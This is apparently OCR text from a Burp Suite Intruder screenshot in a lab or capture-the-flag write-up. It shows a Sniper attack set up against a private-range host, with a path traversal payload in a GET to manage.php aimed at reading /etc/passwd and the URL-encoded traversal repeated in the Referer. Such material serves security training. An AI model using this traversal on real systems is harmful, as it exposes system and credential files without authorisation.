 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
Attack type: Sniper
1 GET /manage.php?file=../../../..§/etc/passwd§ HTTP/1.1
2 Host: 10.10.10.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.104/manage.php?file=..%2f..%2f..%2f..%2fetc%2fpasswd
9 Cookie: PHPSESSID=g65qbqmlo2udih7q02fkc5o8f1
10 Upgrade-Insecure-Requests: 1
11
12